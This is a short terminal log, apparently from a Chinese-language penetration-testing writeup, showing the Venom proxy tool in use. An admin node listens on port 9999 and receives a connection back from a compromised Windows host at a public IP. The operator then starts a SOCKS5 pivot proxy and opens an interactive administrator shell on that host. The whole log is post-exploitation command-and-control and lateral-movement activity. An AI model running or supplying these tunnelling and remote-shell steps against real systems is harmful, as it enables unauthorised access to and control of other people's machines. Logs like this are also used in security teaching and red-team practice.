 root@msf:~/Venom# ./admin_linux_x86 -lport 9999
Venom Admin Node Start...
{ v1.1 author: Dlive }
(admin node) >>>
[+]Remote connection: 45.76.153.192:52236
[+]A new node connect to admin node success
(admin node) >>> show
A
+ -- 1
(admin node) >>> goto 1
node 1
做socks代理
(node 1) >>> socks 6666
a socks5 proxy of the target node has started up on the local port 6666.
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win\administrator
进入交互式终端
auther: Ske
C:\Users\Administrator\Desktop>